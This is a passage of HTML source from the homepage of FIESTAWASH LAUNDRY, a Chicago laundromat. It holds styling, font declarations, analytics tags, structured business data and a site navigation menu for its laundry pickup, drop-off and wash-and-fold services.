.ab-icon:before{font:28px/1 dashicons!important;top:-3px}#wpadminbar .ab-icon,#wpadminbar .ab-item:before{padding:0}#wpadminbar #wp-admin-bar-customize>.ab-item,#wpadminbar #wp-admin-bar-edit>.ab-item,#wpadminbar #wp-admin-bar-my-account>.ab-item,#wpadminbar #wp-admin-bar-my-sites>.ab-item,#wpadminbar #wp-admin-bar-site-editor>.ab-item,#wpadminbar #wp-admin-bar-site-name>.ab-item{text-indent:100%;white-space:nowrap;overflow:hidden;width:52px;padding:0;color:#a7aaad;position:relative}#wpadminbar .ab-icon,#wpadminbar .ab-item:before,#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default .ab-icon{padding:0;margin-right:0}#wpadminbar #wp-admin-bar-customize>.ab-item:before,#wpadminbar #wp-admin-bar-edit>.ab-item:before,#wpadminbar #wp-admin-bar-my-account>.ab-item:before,#wpadminbar #wp-admin-bar-my-sites>.ab-item:before,#wpadminbar #wp-admin-bar-site-editor>.ab-item:before,#wpadminbar #wp-admin-bar-site-name>.ab-item:before{display:block;text-indent:0;font:normal 32px/1 dashicons;speak:never;top:7px;width:52px;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wpadminbar #wp-admin-bar-appearance{margin-top:0}#wpadminbar .quicklinks li .blavatar:before{display:none}#wpadminbar #wp-admin-bar-search{display:none}#wpadminbar #wp-admin-bar-new-content .ab-icon:before{top:0;line-height:1.26;height:46px!important;text-align:center;width:52px;display:block}#wpadminbar #wp-admin-bar-updates{text-align:center}#wpadminbar #wp-admin-bar-updates .ab-icon:before{top:3px}#wpadminbar #wp-admin-bar-comments .ab-icon{margin:0}#wpadminbar #wp-admin-bar-comments .ab-icon:before{display:block;font-size:34px;height:46px;line-height:1.38235294;top:0}#wpadminbar #wp-admin-bar-my-account>a{position:relative;white-space:nowrap;text-indent:150%;width:28px;padding:0 10px;overflow:hidden}#wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img{position:absolute;top:13px;right:10px;width:26px;height:26px}#wpadminbar #wp-admin-bar-user-actions.ab-submenu{padding:0}#wpadminbar #wp-admin-bar-user-actions.ab-submenu img.avatar{display:none}#wpadminbar #wp-admin-bar-my-account.with-avatar #wp-admin-bar-user-actions>li{margin:0}#wpadminbar #wp-admin-bar-user-info .display-name{height:auto;font-size:16px;line-height:1.5;color:#f0f0f1}#wpadminbar #wp-admin-bar-user-info a{padding-top:4px}#wpadminbar #wp-admin-bar-user-info .username{line-height:.8!important;margin-bottom:-2px}#wp-toolbar>ul>li{display:none}#wpadminbar li#wp-admin-bar-comments,#wpadminbar li#wp-admin-bar-customize,#wpadminbar li#wp-admin-bar-edit,#wpadminbar li#wp-admin-bar-menu-toggle,#wpadminbar li#wp-admin-bar-my-account,#wpadminbar li#wp-admin-bar-my-sites,#wpadminbar li#wp-admin-bar-new-content,#wpadminbar li#wp-admin-bar-site-editor,#wpadminbar li#wp-admin-bar-site-name,#wpadminbar li#wp-admin-bar-updates,#wpadminbar li#wp-admin-bar-wp-logo{display:block}#wpadminbar li.hover ul li,#wpadminbar li:hover ul li,#wpadminbar li:hover ul li:hover ul li{display:list-item}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper{min-width:fit-content}#wpadminbar ul#wp-admin-bar-root-default>li{margin-right:0}#wpadminbar #wp-admin-bar-comments,#wpadminbar #wp-admin-bar-edit,#wpadminbar #wp-admin-bar-my-account,#wpadminbar #wp-admin-bar-my-sites,#wpadminbar #wp-admin-bar-new-content,#wpadminbar #wp-admin-bar-site-name,#wpadminbar #wp-admin-bar-updates,#wpadminbar #wp-admin-bar-wp-logo,#wpadminbar .ab-top-menu,#wpadminbar .ab-top-secondary{position:static}.network-admin #wpadminbar ul#wp-admin-bar-top-secondary>li#wp-admin-bar-my-account{margin-right:0}#wpadminbar .ab-top-secondary .menupop .menupop>.ab-item:before{top:10px;left:0}}</style><style class="two_critical_font_css" type="text/css">@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:200;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:500;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Didact Gothic';font-style:normal;font-weight:400;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/didactgothic-ahcfv8qz1zt6hcc5g4f_p4asluuypg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-9 wp-embed-responsive wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-9">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5TGB7F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "DryCleaningOrLaundry",
  "name": "FIESTAWASH LAUNDRY",
  "image": "",
  "@id": "",
  "url": "https://fiestawashlaundry.com/",
  "telephone": "872205-5660",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1734 W 48th St,",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60609",
    "addressCountry": "US"
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WorkersUnion",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "logo": "",
  "sameAs": [
    "https://www.facebook.com/423547767999200",
    "https://www.instagram.com/fiestawashlaundromat"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2aa53e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aa53e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b90e86b" data-id="b90e86b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5f7e0 elementor-invisible elementor-widget elementor-widget-heading" data-id="bf5f7e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:20,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://app.trycents.com/order/business/305">ORDER LAUNDRY PICKUP AND DELIVERY NOW</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-29fb8262 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fb8262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36779f36" data-id="36779f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e36596b elementor-widget elementor-widget-image" data-id="e36596b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fiestawashlaundry.com/">
							<img loading="lazy" decoding="async" width="162" height="156" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiesta-logo-1-1.webp" class="attachment-full size-full wp-image-1652" alt="fiesta-logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-558185c1" data-id="558185c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b6d46b hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15b6d46b" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15b6d46b" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-d1ed62d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ed62d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93df6b4" data-id="93df6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7c41f elementor-widget elementor-widget-heading" data-id="bd7c41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Fiestawash</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e12fcd9 elementor-widget elementor-widget-heading" data-id="e12fcd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Laundry</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a30dec" data-id="3a30dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
